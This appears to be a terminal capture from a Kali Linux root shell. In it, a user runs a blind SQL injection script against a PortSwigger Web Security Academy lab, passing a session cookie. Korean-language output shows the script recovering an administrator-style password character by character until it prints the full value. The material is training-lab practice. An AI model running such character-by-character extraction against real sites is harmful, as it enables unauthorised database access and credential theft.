 ┌──(root㉿kali)-[~/portswigger_academy]
└─# python blind_sqli.py --url https://0a540015040bb0a580d830d300750064.web-security-aca
demy.net --tracking_id 6XvmdQ2aMSitVg7M --session_cookie Il3hJf7sbVqkFqRNe51uAfPTaqVXj61
i 1
[*] Case 1: Response-based Blind SQL Injection 실행 중 ...
[+] 현재까지 찾은 비밀번호: 4
[+] 현재까지 찾은 비밀번호: 40
[+] 현재까지 찾은 비밀번호: 40v
[+] 현재까지 찾은 비밀번호: 40vr
[+] 현재까지 찾은 비밀번호: 40vrw
[+] 현재까지 찾은 비밀번호: 40vrwe
[+] 현재까지 찾은 비밀번호: 40vrwez
[+] 현재까지 찾은 비밀번호: 40vrwezu
[+] 현재까지 찾은 비밀번호: 40vrwezuf
[+] 현재까지 찾은 비밀번호: 40vrwezuff
[+] 현재까지 찾은 비밀번호: 40vrwezuff1
[+] 현재까지 찾은 비밀번호: 40vrwezuff13
[+] 현재까지 찾은 비밀번호: 40vrwezuff134
[+] 현재까지 찾은 비밀번호: 40vrwezuff1340
[+] 현재까지 찾은 비밀번호: 40vrwezuff1340h
[+] 현재까지 찾은 비밀번호: 40vrwezuff1340hp
[+] 현재까지 찾은 비밀번호: 40vrwezuff1340hpf
[+] 현재까지 찾은 비밀번호: 40vrwezuff1340hpf6
[+] 현재까지 찾은 비밀번호: 40vrwezuff1340hpf60
[+] 현재까지 찾은 비밀번호: 40vrwezuff1340hpf60c
[+] 완전한 비밀번호: 40vrwezuff1340hpf60c
KALI